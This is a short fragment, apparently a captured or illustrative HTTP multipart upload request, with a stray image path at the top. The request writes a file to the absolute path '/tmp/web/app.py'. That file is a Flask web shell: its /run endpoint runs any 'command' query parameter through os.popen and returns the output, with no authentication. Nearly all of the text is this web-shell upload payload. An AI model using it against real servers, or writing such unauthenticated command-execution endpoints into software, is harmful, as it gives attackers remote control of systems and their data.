 22 ------WebKitFormBoundaryJjhUEE8VQJemfbMJ
23 Content-Disposition: form-data; name="file"; filename="/tmp/web/app.py"
24 Content-Type: application/x-shellscript
25
26 from flask import Flask, request
27 import os
28
29 app = Flask(__name__)
30
31 @app.route('/run')
32 def run_command():
33     user_command = request.args.get('command', '')
34     result = os.popen(user_command).read()
35     return result
36
37 if __name__ == '__main__':
38     app.run(debug=True)
39 ------WebKitFormBoundaryJjhUEE8VQJemfbMJ--
40